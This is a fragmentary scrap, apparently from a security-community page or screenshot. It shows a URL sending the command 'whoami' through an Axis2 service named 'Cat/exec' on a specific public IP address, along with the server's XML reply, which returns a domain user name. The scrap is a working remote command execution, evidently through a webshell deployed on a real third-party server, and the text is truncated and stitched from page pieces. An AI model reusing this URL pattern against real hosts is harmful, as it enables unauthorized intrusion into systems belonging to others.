 http://220.231.228.33:6003/axis2/services/Cat/exec?cmd=whoami
收藏 建站素材 在线工具 教程 安全社区 工具使用教 等保测评 云盘分享 安全实验室 webshell 漏洞整
Axis2 :: Administration http://220.231.228.33:6
This XML file does not appear to have any style information associated with it. The document tree is shown belo
<ns:execResponse xmlns:ns="http://ws.apache.org/axis2">
<ns:return>svgcluster\chinagasies</ns:return>
</ns:execResponse>
www.wooyun.org